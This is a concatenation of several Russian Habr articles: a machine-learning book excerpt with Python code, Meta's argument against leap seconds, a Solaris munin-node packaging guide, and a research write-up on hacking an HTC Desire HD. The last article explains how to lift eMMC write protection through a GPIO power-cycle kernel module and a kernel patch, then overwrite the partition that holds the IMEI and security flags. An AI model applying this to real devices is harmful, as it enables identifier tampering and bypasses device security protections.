Работу над большинством проектов МО следует начинать с создания такого эвристического алгоритма. Главное — помнить о том, что этот алгоритм нужно создавать на основе экспертных знаний и изучения данных, а затем использовать для подтверждения начальных предположений и ускорения итеративной доработки.
После того как вы разработаете эвристический алгоритм, можно будет создать пайплайн сбора и предобработки данных, применения к ним ваших правил и поставки результатов пользователям. Зачастую для этого достаточно написать запускаемый из консоли Python-скрипт или веб-приложение, принимающее сигнал от камеры пользователя и выдающее результат в реальном времени.
Идея та же, что и в выборе метода МО: максимально упростить продукт, чтобы получить предельно простую работоспособную версию. Создание такого минимально жизнеспособного продукта (MVP) — проверенный способ скорейшего получения полезных результатов.
Прототип МО-редактора
---------------------
Для нашего МО-редактора возьмем общие рекомендации по редактированию текстов, выработаем ряд правил — что такое хорошие или плохие вопросы, а затем отобразим пользователям результаты применения этих правил.
Чтобы создать минимальную версию нашего продукта, возвращающую рекомендации на основе пользовательского ввода, нам потребуется написать всего четыре функции:
```
input_text = parse_arguments()
processed = clean_input(input_text)
tokenized_sentences = preprocess_input(processed)
suggestions = get_suggestions(tokenized_sentences)
```
Давайте подробно рассмотрим каждую из этих функций. Функция синтаксического анализатора parse\_arguments() очень простая — она принимает от пользователя строку без каких-либо параметров. Исходный код этого и других примеров кода можно найти в GitHub-репозитории нашей книги.
Парсинг и очистка данных
------------------------
Прежде всего, мы выполним парсинг данных, принимаемых из командной строки. Это достаточно просто реализовать на языке Python:
```
def parse_arguments():
"""
:return: Текст, который необходимо отредактировать
"""
parser = argparse.ArgumentParser(
description="Receive text to be edited"
)
parser.add_argument(
'text',
metavar='input text',
type=str
)
args = parser.parse_args()
return args.text
```
Перед тем как передавать модели любые входные данные, их сначала нужно валидировать и верифицировать. Поскольку в нашем случае данные вводятся пользователем, мы должны позаботиться о том, чтобы они содержали символы, поддающиеся синтаксическому разбору. Чтобы очистить входные данные, удалим из них любые символы не в кодировке ASCII. Это позволит нам делать обоснованные допущения о содержании текста и в то же время не сильно ограничит креативность наших пользователей.
```
def clean_input(text):
"""
:param text: Введенный пользователем текст
:return: Очищенный текст, содержащий только символы в кодировке ASCII
"""
# В целях упрощения сначала оставим только символы в кодировке ASCII
return str(text.encode().decode('ascii', errors='ignore'))
```
Теперь нам нужно предобработать входные данные и выдать рекомендации. Для начала мы можем опереться на результаты исследований в области классификации текста, о которых упоминалось в разделе «Простейший подход: “сам себе алгоритм”» на с. 37. Это подразумевает определение степени сложности текста путем подсчета сводной статистики по количеству слогов, слов и предложений.
Для подсчета статистики на уровне слов мы должны научиться выделять в предложениях отдельные слова. В сфере обработки естественного языка этот процесс называют токенизацией.
Токенизация текста
------------------
Реализовать токенизацию не так просто, как кажется, поскольку большинство очевидных методов, например разбиение входного текста на слова с помощью пробелов и точек, плохо работает на реальных текстах в силу того, что слова могут отделяться друг от друга множеством разных способов. Например, взгляните на следующее предложение, которое приводится в качестве примера на курсе [по обработке естественного языка](https://oreil.ly/vdrZW) в Стэнфордском университете.
*«Mr. O’Neill thinks that the boys’ stories about Chile’s capital aren’t amusing.»*
Большинство простых методов дадут сбой на этом предложении из-за наличия в нем точек и апострофов с разным смыслом. Вместо того чтобы создавать собственный токенизатор, мы воспользуемся популярной библиотекой с открытым исходным кодом [nltk](https://www.nltk.org/), которая позволяет реализовать токенизацию двумя простыми действиями:
```
def preprocess_input(text):
"""
:param text: Очищенный текст
:return: Текст, подготовленный к анализу: предложения разбиты на лексемы
"""
sentences = nltk.sent_tokenize(text)
tokens = [nltk.word_tokenize(sentence) for sentence in sentences]
return tokens
```
После того как мы предобработаем данные, их можно будет использовать для генерирования признаков, позволяющих оценить качество вопроса.
Генерирование признаков
-----------------------
Последний шаг — написать несколько правил для выдачи рекомендаций пользователям. Для нашего простого прототипа начнем с определения частоты употребления ряда распространенных глаголов, союзов и наречий, а затем вычислим индекс удобочитаемости Флеша ([Flesch readability score](https://oreil.ly/iKhmk)). После этого мы можем вывести пользователю отчет с этими метриками:
```
def get_suggestions(sentence_list):
"""
Возвращает строку, содержащую наши рекомендации
:param sentence_list: список из предложений, каждое из которых
является списком слов
:return: рекомендации по улучшению входных данных
"""
told_said_usage = sum(
(count_word_usage(tokens, ["told", "said"]) for tokens in sentence_list)
)
but_and_usage = sum(
(count_word_usage(tokens, ["but", "and"]) for tokens in sentence_list)
)
wh_adverbs_usage = sum(
(
count_word_usage(
tokens,
[
"when",
"where",
"why",
"whence",
"whereby",
"wherein",
"whereupon",
],
)
for tokens in sentence_list
)
)
result_str = ""
adverb_usage = "Adverb usage: %s told/said, %s but/and, %s wh adverbs" % (
told_said_usage,
but_and_usage,
wh_adverbs_usage,
)
result_str += adverb_usage
average_word_length = compute_total_average_word_length(sentence_list)
unique_words_fraction = compute_total_unique_words_fraction(sentence_list)
word_stats = "Average word length %.2f, fraction of unique words %.2f" % (
average_word_length,
unique_words_fraction,
)
# Используем HTML-тег для отображения в веб-приложении разрыва строки
result_str += "
"
result_str += word_stats
number_of_syllables = count_total_syllables(sentence_list)
number_of_words = count_total_words(sentence_list)
number_of_sentences = len(sentence_list)
syllable_counts = "%d syllables, %d words, %d sentences" % (
number_of_syllables,
number_of_words,
number_of_sentences,
)
result_str += "
"
result_str += syllable_counts
flesch_score = compute_flesch_reading_ease(
number_of_syllables, number_of_words, number_of_sentences
)
flesch = "%d syllables, %.2f flesch score: %s" % (
number_of_syllables,
flesch_score,
get_reading_level_from_flesch(flesch_score),
)
result_str += "
"
result_str += flesch
return result_str
```
Вот и всё! Теперь мы можем вызвать свое приложение из командной строки и сразу же увидеть результаты. И хотя пока оно не отличается удобством, мы имеем отправную точку для дальнейшего тестирования и итеративной доработки, чем и займемся далее.
**Об авторе**
**Эммануэль Амейзен** уже в течение многих лет создает продукты на базе МО. В настоящее время он работает инженером по машинному обучению в компании Stripe1. До этого он возглавлял отдел ИИ в компании Insight Data Science, где курировал более 150 проектов МО. А еще раньше Эммануэль работал специалистом по обработке данных в компании Zipcar2, где участвовал в разработке фреймворков и сервисов, облегчающих развертывание МО-моделей в эксплуатационном окружении. Он получил образование в области МО и бизнеса, имеет диплом магистра в области ИИ от Университета Париж-Юг, магистра технических наук от Университета Париж-Сакле и магистра в области менеджмента от Парижской высшей школы коммерции.
Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/product/sozdanie-prilozheniy-mashinnogo-obucheniya-ot-idei-k-produktu):
» [Оглавление](https://www.piter.com/product/sozdanie-prilozheniy-mashinnogo-obucheniya-ot-idei-k-produktu#Oglavlenie-1)
» [Отрывок](https://www.piter.com/product/sozdanie-prilozheniy-mashinnogo-obucheniya-ot-idei-k-produktu#Otryvok-1)
По факту оплаты бумажной версии книги на e-mail высылается электронная книга.
Для Хаброжителей скидка 25% по купону — **Приложения**
**P.S.**
На сайте издательства продолжается [осенняя распродажа](https://habr.com/ru/company/piter/blog/693662/). | https://habr.com/ru/post/695822/ | null | ru | null |
# Компания Meta* призывает отказаться от високосных секунд

Понятие дополнительной (високосной) секунды (leap second) было введено в 1972 году [International Earth Rotation and Reference Systems Service](https://en.wikipedia.org/wiki/International_Earth_Rotation_and_Reference_Systems_Service) (IERS) для периодического обновления [Coordinated Universal Time](https://en.wikipedia.org/wiki/Coordinated_Universal_Time) (UTC) из-за неточности [наблюдаемого солнечного времени](https://en.wikipedia.org/wiki/Solar_time#Mean_solar_time) (UT1) и долгосрочного [замедления вращения Земли](https://en.wikipedia.org/wiki/%CE%94T_(timekeeping)). Эта периодическая поправка в основном помогает учёным и астрономам, поскольку позволяет им наблюдать за небесными телами, для большинства задач используя UTC. Если бы коррекция UTC отсутствовала, то необходимо было бы внести изменения в старое оборудование и ПО, синхронизируемое для астрономических наблюдений с UTC.
На сегодняшний день с момента введения високосной секунды UTC обновляли 27 раз.
Возможно, високосная секунда была приемлемым решением в 1972 году, когда она удовлетворяла и научное сообщество, и отрасль телекоммуникаций, однако сегодня UTC одинаково мешает и цифровым приложениям, и учёным, которые часто используют вместо него TAI или UT1.
Наша компания Meta\* поддерживает стремление отрасли к отказу от дальнейшего использования високосных секунд и желание остановиться на текущем уровне (27). Добавление новых високосных секунд — это рискованная практика, от которой вреда больше, чем пользы, и мы считаем, что настало время внедрять новые технологии, которые её заменят.

Снежный перевал
---------------
Одним из важных факторов, влияющих на неравномерность вращения Земли, является постоянное таяние и затвердевание ледников на вершинах самых высоких гор мира. Это явление можно легко визуализировать, представив вращающуюся фигуристку, поддерживающую свою угловую скорость руками и ладонями. Когда она раздвигает руки, угловая скорость уменьшается, сохраняя импульс фигуристки. Когда она прижимает руки к телу, угловая скорость увеличивается.

До текущего момента добавлялись только положительные високосные секунды. Поначалу для этого просто прибавляли ещё одну секунду, что приводило к необычной временной метке:
```
23:59:59 -> 23:59:60 -> 00:00:00
```
В лучшем случае, такой скачок времени приводил к сбою программ или даже повреждению данных из-за странных временных меток в хранилище данных.
Поскольку паттерн вращения Земли меняется, с большой вероятностью в будущем мы получим отрицательную високосную секунду. Временная метка будет выглядеть так:
```
23:59:58 -> 00:00:00
```
Влияние отрицательной високосной секунды в больших масштабах никогда не тестировалось; оно может оказать разрушительный эффект на ПО, зависящее от таймеров или планировщиков.
Как бы то ни было, каждая високосная секунда представляет собой серьёзный источник проблем для людей, обслуживающих аппаратные инфраструктуры.
Размазывание
------------
В последнее время стандартной практикой стало «размазывание» високосной секунды простым замедлением или ускорением часов. Универсальный способ реализации такого способа отсутствует; Meta\* размазывает високосную секунду на 17 часов, начиная с 00:00:00 UTC, [на основании содержимого пакета данных часовых поясов (tzdata)](https://engineering.fb.com/2020/03/18/production-engineering/ntp-service/).

*Размазывание високосной секунды в Meta\*.*
Давайте разберём это чуть подробнее.
Мы выбрали интервал в 17 часов в первую очередь потому, что размазывание происходит в Stratum 2, где сотни [NTP](https://engineering.fb.com/2020/03/18/production-engineering/ntp-service/)-серверов выполняют размазывание одновременно. Чтобы разница между ними была допустимой, шаг должен быть минимальным. Если шаг размазывания слишком велик, NTP-клиенты могут посчитать, что некоторые устройства неисправны и исключить их из кворума, что может привести к перебоям в работе.
Момент начала в 00:00:00 UTC тоже не стандартизирован и существует множество возможных вариантов. Например, некоторые компании начинают размазывание в 12:00:00 UTC днём ранее и растягивают его на 24 часа; некоторые начинают за два часа до события, другие начинают прямо в его момент.
Кроме того, существует множество различных алгоритмов размазывания. Есть коррекция високосной секунды ядра, линейное размазывание (когда применяются равные шаги), косинусоидальное и квадратичное (которое использует Meta\*). Алгоритмы основаны на разных математических моделях и создают разные графики смещений:

*Размазывание високосной секунды ядра при помощи NTPD*
Источник показателя перехода для спутниковых систем навигации (т. е. GPS, ГЛОНАСС, Галилео и Бэйдоу) различается. В некоторых случаях он транслируется спутниками за несколько часов до события. В других случаях время распространяется в UTC с уже добавленной високосной секундой. В разных системах навигации значение високосной секунды различается в зависимости от времени запуска системы.

*Разница значений високосной секунды между разными спутниковыми системами навигации.*
Для всего этого требуется нетривиальная логика преобразований внутри источников времени, в том числе и нашего собственного [Time Appliance](https://engineering.fb.com/2021/08/11/open-source/time-appliance/). Утеря сигнала спутниковой системы в такое важное время может привести к утере показателя перехода и конфликту, что может вызывать перебои в работе.
Также событие перехода распространяется за месяцы до события в пакете tzdata, а для фанатов ntpd — в [файле високосной секунды](https://www.ietf.org/timezones/data/leap-seconds.list), распространяемом через веб-сайт Internet Engineering Taskforce (IETF). Отсутствие свежей копии файла может привести к пропуску високосной секунды и тоже вызвать перебои в работе.
Как уже говорилось, размазывание — очень важный момент. Если в этом интервале NTP-сервер перезагрузится, то с большой вероятностью на нём будет «старое» или «новое» время, которое распространится на клиентов и приведёт к перебоям в работе.
Из-за такой неопределённости публичные NTP-пулы не выполняют размазывание, иногда для решения этой проблемы передавая клиентам показатель перехода. SNTP-обычно пошагово изменяют значения часов и имеют дело с описанными выше последствиями. Более умные клиенты могут выбрать стандартную стратегию для локального размазывания перехода. В конечном итоге это означает, что крупные игроки наподобие Meta\*, выполняющие размазывание в публичных сервисах, не могут присоединиться к публичным пулам.
И даже после перехода ситуация остаётся рискованной. ПО NTP должно постоянно применять смещение относительно используемого им источника времени (спутниковой системы навигации, TAI или атомных часов), а ПО PTP должно распространять в оповещениях так называемый флаг смещения UTC.
Отрицательное влияние високосных секунд
---------------------------------------
Високосная секунда и создаваемое ею смещение вызывает проблемы во всей отрасли. Один из простейших способов вызвать перебой в работе — внедрить допущение о том, что время всегда движется вперёд. Допустим, у нас есть такой код:
```
start := time.Now()
// выполняем какие-то действия
spent := time.Now().Sub(start)
```
В некоторых случаях использования `spent` мы можем оказаться в ситуации, когда во время события применения високосной секунды значение должно быть отрицательным. Такие допущения приводили ко множеству перебоев в работе, и они описаны во многих статьях.
В 2012 году у сайта Reddit [происходили](https://www.wired.com/2012/07/leap-second-glitch-explained/) серьёзные перебои в работе из-за високосной секунды; сайт был недоступен 30-40 минут. Это произошло, когда смена времени запутала таймер высокого разрешения (hrtimer), вызвав гиперактивность на серверах, приведшую к блокировке ЦП машин.
В 2017 году Cloudflare опубликовала очень [подробную статью](https://blog.cloudflare.com/how-and-why-the-leap-second-affected-cloudflare-dns/) о влиянии високосной секунды на публичный DNS компании. Первопричиной бага, повлиявшего на её DNS-сервис, стало допущение о том, что время не может двигаться вспять. Код брал значения времени из апстрима и передавал их функции rand.Int63n() языка Go. Функция rand.Int63n() справедливо запаниковала, поскольку аргумент был отрицательным, что привело к отказу DNS-сервера.
Отказ от високосной секунды
---------------------------
Процесс применения високосных секунд вызывал множество проблем в нашей отрасли и продолжает представлять множество угроз. Вся отрасль в целом сталкивается с проблемами, когда дело касается високосной секунды. А поскольку это такое редкое событие, оно каждый раз разрушительным образом влияет на общество. Требования к точности таймеров становятся всё выше во всех отраслях, и високосная секунда вызывает больше проблем, чем создаёт пользы, приводя к беспорядку и перебоям в работе.
Мы, инженеры Meta\*, поддерживаем стремление сообщества к отказу от дальнейшего использования високосных секунд и желание остановиться на текущем уровне (27), которого, как мы считаем, хватит на следующее тысячелетие.
*\* — признана экстремистской организацией, ее деятельность в России запрещена.* | https://habr.com/ru/post/679370/ | null | ru | null |
# Собираем пакет для Solaris из сорцов
#### Предисловие
Итак, у вас есть исходный код очень нужной вам программы и некоторые количество серверов под Solaris, на которые необходимо его развернуть. Более того, для успешной компиляции нужна куча модулей Perl.
Не так давно я столкнулся с такой задачей, и, после продолжительных попыток, не могу не поделиться найденным решением.
Задача: Собрать исходный код клиента munin-node под SPARC Solaris и распространить по нескольким серверам.
Весь процесс будет описан на примере операционной системы Solaris 10 SPARC (update, мне кажется особой роли не играет, у меня был и U6, и U9) и свободного распространяего приложения munin (http://munin-monitoring.org/).
#### Подготовка
Для сборки пакета понадобится следующее:
* Тестовый сервер с чистой ОСью.
* Исходный код нужного приложения. У меня это будет munin-node 1.44 (на момент написания, уже была доступна версия 1.45), взятый отсюда: [sourceforge.net/projects/munin/files/munin%20stable/1.4.4/munin-1.4.4.tar.gz/download](http://sourceforge.net/projects/munin/files/munin%20stable/1.4.4/munin-1.4.4.tar.gz/download)
* Доступ с тестового сервера в Интернет. Либо зеркало CPAN в вашей сети. У меня был второй вариант.
* Список необходимых модулей Perl.
Вполне допускаю, что с последним пунктом могут быть проблемы. Хотя обычно разработчик явно указывает, какие модули нужны. Вся проблема в том, что разработчик вряд ли укажет о зависимостях необходимых модулей.
#### Сборка
Прежде всего необходимо установить модули Perl. Отчасти, именно для успешной сборки пакета, включающего в себя модули Perl, выше было указано, что необходим тестовый сервер с чистой осью. Дело в том, что все модули складируются в одном месте. Обычно это /usr/perl5/site\_perl/*<версия>*/. Желательно, чтобы на момент установки модулей для вашей программы эта папка, как и /usr/local/perl5/*<версия>*/был пуст. Это облегчит процесс интеграции модулей в пакет.
Примечание: под *<версия*> – имеется ввиду рабочая версия Perl на сервере.
Самый простой способ – это установка с помощью CPAN.
```
# perl -MCPAN -e shell
```
```
cpan> install Module::Name
```
Нужный модуль установится, подтянув за собой все зависимости. В сети достаточно информации по CPAN, потому я опущу момент с установкой модулей. Замечу лишь, что гораздо эффективней где-нибудь у себя развернуть зеркало CPAN, чем скачивать их отдельно. Тем более, что зеркало настраивается очень быстро, и общий объем на данный момент не превышает 2гб! Ручная установка же чревата крайне долгими и неприятными поисками зависимых модулей.
Когда все модули установлены, запускаем:
```
# find /usr/perl5/site_perl/5.8.8/ > /tmp/perl_files
```
К файлу /tmp/perl\_files я вернусь позже.
Теперь об исходных кодах.
Большинство сорцов позволяют при компиляции указывать путь для сборки. Иными словами, возможно указать явно, в какую директорию поместить все скомпилированные файлы.
Скомпилируем исходный код в нужную директорию (/pkg):
```
# make DESTDIR=/pkg
# make install-common-prime DESTDIR=/pkg
# make install-node DESTDIR=/pkg
# make install-plugins-prime DESTDIR=/pkg
```
Исходный код программы munin-node скомпилирован и установлен.
Немного поясню, для чего это сделано. При обычной компиляции, без указания DESTDIR, программа установится в те директории, которые прописаны в Makefile.config. В этом случае будет тяжело собрать воедино всю информацию о том, в какие директории какие файлы были установлены.
Теперь необходимо сделать список всех файлов нашей программы:
```
# find /pkg -print > /tmp/files
```
В данном случае команда find выведет список содержимого /pkg, затем вывод команды направляется в файл /tmp/files.
После этого необходимо отредактировать файл /tmp/files, убрав из всех путей директорию /pkg.
Теперь можно установить программу, как полагается, без указания DESTDIR.
Ранее я при помощи команды find сделал файл /tmp/perl\_files. Содержимое этого файла необходимо поместить в /tmp/files, причем необходимо просмотреть файл и удалить повторяющиеся строки. Строки не должны повторяться!
Можно приступать к созданию пакета. В первую очередь создаем “содержание” пакета:
```
# cat /tmp/files | pkgproto > /tmp/Prototype
```
Эта команда создаст файл /tmp/Prototype примерно подобного вида:
```
d none /opt 0755 root root
d none /opt/munin 0755 root root
d none /opt/munin/man 0755 root root
d none /opt/munin/man/man3 0755 root root
f none /opt/munin/man/man3/Munin::Common::TLSClient.3 0555 root root
f none /opt/munin/man/man3/Munin::Common::TLS.3 0555 root root
f none /opt/munin/man/man3/Munin::Common::Config.3 0555 root root
f none /opt/munin/man/man3/Munin::Common::Timeout.3 0555 root root
f none /opt/munin/man/man3/Munin::Common::Defaults.3 0555 root root
f none /opt/munin/man/man3/Munin::Common::TLSServer.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Config.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Server.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Service.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::OS.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Configure::HostEnumeration.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Configure::PluginList.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::SNMPConfig.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Session.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Logger.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Configure::Debug.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Utils.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Configure::Plugin.3 0555 root root
f none /opt/munin/man/man3/Munin::Node::Configure::History.3 0555 root root
f none /opt/munin/man/man3/Munin::Plugin::Pgsql.3 0555 root root
f none /opt/munin/man/man3/Munin::Plugin::SNMP.3 0555 root root
f none /opt/munin/man/man3/Munin::Plugin.3 0555 root root
d none /opt/munin/man/man1 0755 root rootf none /opt/munin/man/man1/munin-node.1 0555 root root
f none /opt/munin/man/man1/munin-run.1 0555 root rootf none /opt/munin/man/man1/munindoc.1 0555 root root
f none /opt/munin/man/man1/munin-node-configure.1 0555 root rootd none /opt/munin/bin 0755 root root
f none /opt/munin/bin/munindoc 0555 root rootd none /opt/munin/sbin 0755 root rootf none /opt/munin/sbin/munin-run 0555 root root
f none /opt/munin/sbin/munin-node-configure 0555 root rootf none /opt/munin/sbin/munin-node 0555 root root
```
При желании, можно отредактировать уровень доступа к каждому файлу.
Теперь в начало этого файла нужно добавить указатель на файл pkginfo, в котором будет храниться информация о пакете. Также в начало можно добавить указатели на checkinstall, preinstall и postinstall, если они необходимы. Краткое описание:
* **checkinstall** служит для проверки перед установкой. Запускается от имени nobody. Этим скриптом можно проверить зависимости или права на директории. Если условия неудовлетворительны, скрипт закончит работу утилиты pkgadd.
* **preinstall** запускается от рута во время установки пакета. Этим скриптом, к примеру, можно создать пользователя для устанавливаемого пакета. Если прервать его выполнение, понадобится запустить pkgrm для удаление неудачной установки пакета.
* **postinstall** запускается после того, как основная часть пакета установлена. Этим скриптом, к примеру, можно создать SMF сервис, или вывести какую-либо информацию для конечного пользователя. Вариантов масса.
Все эти файлы в нашем случае должны находиться в /tmp.
Pkginfo же, в свою очередь, выглядит так:
```
PKG="Munin-node"
NAME="Munin-node 1.44"
VERSION="1.44"
ARCH="sparc"
CLASSES="none"
CATEGORY="application"
VENDOR="GNU"
PSTAMP="Creator Name"
EMAIL="Creator.Name@mail"
BASEDIR="/"
```
Синтаксис для добавления pkginfo, checkinstall, preinstall и postinstall таков:
```
i pkginfo
i checkinstall
i preinstall
i postinstall
```
Итак. Конфигурационные файлы готовы. Можно приступать к созданию пакета:
```
# pkgmk -o -r / -d /tmp -f Prototype
```
Создаем пакет, перезаписывая все предыдущие попытки (-o), используя / в качестве корневой директории (-r), собрать пакет в /tmp, используя список из файла Prototype (-f).
Теперь в /tmp можно найти каталог с собранным пакетом, пока еще не запакованный. Директория будет носить имя, указанное строке PKG в файле pkginfo. Все скрипты, если они были добавлены в Prototype, находятся в директории install. Файлы программы – в директории root. В процессе отладки установки пакета можно смело редактировать содержимое файлов. Правда при этом нужно учитывать, что контрольная сумма и размер файлов может поменяться и эти изменения необходимо отразить в файле pkgmap, в противном случае установка провалится. Приятно, что при запуске pkgadd -d установщик укажет на несоответствие размера и суммы, причем обязательно напишет правильное значение.
Осталась сущая мелочь:
```
# cd /tmp
# tar -cf - Munin-node | gzip -9 -c > Munin-node.1.44.SPARC.pkg.tar.gz
```
Полученный архив можно переносить на другие серверы и запускать установку:
```
# gunzip -c Munin-node.1.44.SPARC.pkg.tar.gz | tar -xvf -
# pkgadd -d $PWD
```
Основная часть закончена.
#### Приложение
Ниже будет приведем пример скрипта postinstall, в котором производится первоначальная настройка клиента munin-node и создается сервис (демон?) для munin-node.
```
#!/bin/sh
#
/opt/munin/sbin/munin-node-configure --shell --families=contrib,auto | sh -x
svccfg -v validate /etc/opt/munin/munin-node.xml
svccfg -v import /etc/opt/munin/munin-node.xml
svcadm disable application/munin-node
echo "Before start munin-node service DO:"
echo "1. edit munin-node.conf"
echo "2. configure dns client"
echo "3. passwd munin user"
```
Файл munin-node.xml создавался отдельно.
Его содержимое:
```
xml version="1.0"?
```
Тут стоит лишь обратить внимание на путь до исполнительного файла munin-node.
```
Файл preinstall:
#!/bin/shgroupadd munin
useradd -d /var/munin -m -s /usr/bin/bash -g munin munin
cp /.profile /var/munin/
chown munin:munin /var/munin/.profile
``` | https://habr.com/ru/post/116087/ | null | ru | null |
# За кулисами Android: что-то, чего вы можете не знать

##### 0. Оглавление
* 1. Предисловие
* 2. Хак eMMC памяти HTC Desire HD с целью изменения идентификационной информации телефона
* 3. Создание телефона-оборотня с использованием криптографии
* 4. Ложная безопасность: обзор угроз несанкционированного доступа к данным
* 5. Заключение
##### 1. Предисловие
Мобильные гаджеты стали неотъемлемой частью нашей повседневной жизни, мы доверяем им свои самые сокровенные тайны, а утрата такого устройства может привести к серьезным последствиям. Сегодня много внимания уделяется освещению вопросов мобильной безопасности: проводятся конференции, встречи, крупные игроки выпускают комплексные продукты для персональной и корпоративной защиты мобильных устройств. Но насколько такие средства эффективны, когда устройство уже утрачено? Насколько комфортны они в повседневном использовании – постоянные неудобства с дополнительным ПО, повышенный расход батареи, увеличенный риск системных ошибок. Какие советы можно дать беспокоящимся за сохранность своих мобильных данных? Не хранить ничего важного на смартфоне? Тогда зачем он такой нужен – не птичек же в космос отправлять, в самом деле?
Сегодня я хочу поговорить с вами об устройствах под управлением ОС Android, созданной глубокоуважаемой мною компанией Google. В качестве примера я использую неплохой смартфон прошлых лет от компании HTC – Desire HD. Почему его? Во-первых, именно с него мы начали свою исследовательскую деятельность в области безопасности Android-устройств, во-вторых – это все еще актуальный смартфон с полным набором функций среднестатистического гуглофона. Он поддерживает все версии Android, в нем стандартный взгляд HTC на организацию файловой системы и стандартная же раскладка разделов внутренней памяти. В общем, идеальный тренажер для защиты и нападения.
С этим докладом я выступил на вот-вот только прошедшей конференции ZeroNights 2012 и теперь хочу презентовать его хабрасообществу. Надеюсь он будет вам интересен и даже немного полезен.
##### 2. От А до Я: история низкоуровневого взлома read-only области eMMC памяти смартфона HTC Desire HD
Как нам известно, eMMC память устройства разделена на блоки, каждый из которых несет в себе определенную информацию, вот так выглядит примерное древо блоков памяти смартфона HTC Desire HD

Нас интересует содержимое **/dev/block/mmcblk0p7** и как назло именно туда нам обычный S-OFF хак лезть не разрешает. Точнее посмотреть можно, а вот изменить – извините.
Что же в нем такого, что даже отсутствие проверки цифровой подписи не позволяет туда писать?
В **partition 7** HTC упрятали важнейшую информацию устройства: **CID**, состояние флага “**S-ON\S-OFF**”, **IMEI** и настройки радиомодуля. Уверенные в непробиваемости своей защиты, HTC хранят эти данные открытым текстом.
Проведя глубокий анализ рынка устройств для «восстановления» андроид-смартфонов, было найдено и куплено устройство **HXC Dongle**([www.hxcdongle.com](http://www.hxcdongle.com)), созданное безвестными китайскими умельцами. Устройство обещало все виды манипуляций с практически всеми моделями андроид-телефонов производства компании HTC.

Продукт состоял из USB-ридера смарт-карт и самой смарткарты формата sim. С сайта производителя (hxcdongle.com) скачивалось приложение, которое используя смарткарту для проверки своей подлинности совершала любые манипуляции на стоковом не рутованном аппарате, включая пресловутый S-OFF, смену CID и кое-что ещё.
При этом сам аппарат подключался к ПК обычным USB-miniUSB шнурком и все операции проходили через ADB (Android Debug Bridge). Это навело на мысли о том, что вся «магия» творится на самом устройстве.
Потребовался реверс-инжиниринг процесса, для этого нужно было перехватить USB-обмен по ADB. Надо отдать должное мастерам из Поднебесной – они предусмотрели такой вариант событий, что при использовании большинства USB-снифферов программа прямо говорила о наличии перехватывающего драйвера или же система просто падала в BSOD.
Тем, не менее, нас это не остановило и после непродолжительного research мы наконец-то увидели весь процесс, а так же вмешались и получили заветные дампы.
Из дампов была восстановлена последовательность действий, которая представляла собой команды shell, также, в устройство закачивались некие файлы. Большая часть файлов оказалась известными утилитами (хоть и хитро переименованными) – root-exploit, busybox и дампами /dev/block/mmcblk0p7 до и после изменения + скрипт зачистки, убирающий следы.
Но среди них была и собственно утилита, которая используя уникальный ключ, сгенерированный ядром по таймстэмпу, снимала защиту от записи. Команда strings на этот файл дала нам текстовые строки сообщений об ошибках, по которым Google вывел нас на исходный код утилиты **gfree** за авторством **Scotty2**(известная в XDA-сообществе личность, талантливый хакер), которая умела кратковременно (до перезагрузки) снимать защиту микросхемы и менять Secure\_Flag все в том же mmcblk0p7
Поиски контакта с автором привели меня на канал **#g2root** IRC-сети freenode.net, где я узнал, что **Scotty2** уже давно никто не видел, однако на связь со мной вышел его товарищ, хакер под ником **Guhl**, который оказался соавтором **gfree**. Его сначала очень разозлило, что с помощью их труда китайцы зарабатывают деньги, тем более даже не упомянув имен создателей и вырезав все копирайты из тела программы. Затем, ознакомившись с результатами нашего исследования, он заинтересовался изменениями, которые китайцы внесли в модуль **wpthis.ko**, тем самым сделав RW доступ к partition 7 постоянным.
Каким же образом организована столь хитрая защита от записи и почему **gfree** умеет её отключать (это ключевой момент в получении S-OFF)?
Partition 7 защищается от записи в 2 этапа:
-Программная защита в секторе памяти
-Защитная инструкция в ядре, вызывающая перезагрузку при обнаружении попытки записи
**GFree** состоит их двух частей: userlevel приложение и модуль ядра, который подгружается во время работы, затем в случае успешной загрузки модуля на него подаются команды в зависимости от выставленных ключей.
Как известно из ядра мы имеем прямой доступ к железу и модуль **wpthis.ko** подает на контроллер микросхемы памяти eMMC (Quallcomm MSM7XXX) управляющий сигнал на цикл перезагрузки (reset\_and\_init\_emmc) через подачу напряжения на 88 ножку:
```
void powercycle_emmc()
{
gpio_tlmm_config(PCOM_GPIO_CFG(88, 0, GPIO_OUTPUT, GPIO_NO_PULL, GPIO_2MA), 0);
// turn off.
gpio_set_value(88, 0);
mdelay(200);
// turn back on.
gpio_set_value(88, 1);
mdelay(200);
}
```
Bootloader при загрузке устройства, выполняет конфигурирование микросхемы eMMC устанавливая в ней защиту от записи. Перезагрузка микросхемы eMMC приводит к сбросу настроек защиты от записи. Scotty удалось найти способ (88-ю ножку микросхемы, отключение и подача напряжения на которую, приводит к корректной перезагрузке контроллера eMMC.
После чего мы оказываемся в одном шаге от доступа к записи в /dev/block/ mmcblk0p7 в режиме online, нам мешает только ядро с защитной функцией. Для обхода этой защиты нам придется собрать свое ядро из исходника, внеся в него небольшие правки. Из набора исходников нам интересен файл **drivers/mmc/card/block.c**
В нём ищем строку **#if 1** и просто меняем её на **#if 0**. Что любопытно – в режиме ядра нет родной команды на перезагрузку, поэтому используется BUG(), создающий ошибку, приводящую к перезагрузке.
```
#if 1
if (board_emmc_boot())
if (mmc_card_mmc(card)) {
if (brq.cmd.arg < 131073) {/* should not write any value before 131073 */
pr_err("%s: pid %d(tgid %d)(%s)\n", func, (unsigned)(current->pid),
(unsigned)(current->tgid), current->comm);
pr_err("ERROR! Attemp to write radio partition start %d size %d\n",
brq.cmd.arg, blk_rq_sectors(req));
BUG();
return 0;
}
#endif
```
Работает защита так: когда включены обе системы, то при попытке
```
#dd if=/sdcard/mmcblk0p7 of=/dev/block/mmcblk0p7
```
телефон просто перезагружается. Если ядро уже модифицировано, то запись пройдет, но на самом деле не запишется – перезагрузка вернет все вспять.
